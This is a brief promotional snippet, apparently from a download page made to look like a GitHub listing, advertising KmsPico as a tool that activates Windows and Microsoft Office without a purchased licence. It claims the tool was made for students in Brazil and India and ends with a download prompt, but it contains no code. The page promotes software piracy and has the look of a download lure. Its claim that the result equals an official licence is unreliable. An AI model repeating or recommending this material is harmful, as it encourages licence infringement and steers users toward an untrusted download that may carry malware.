 Screenshot Github: KmsPico — Windows and Office activation for students -- KmsPico is a unique program created specifically for students from Brazil and India, which provides the possibility of temporary or permanent activation of various versions of Windows and Microsoft Office. With its help, you can use all the functions of the operating system and office applications as if they were activated with an official license key. -- DOWNLOAD KMSPICO STABLE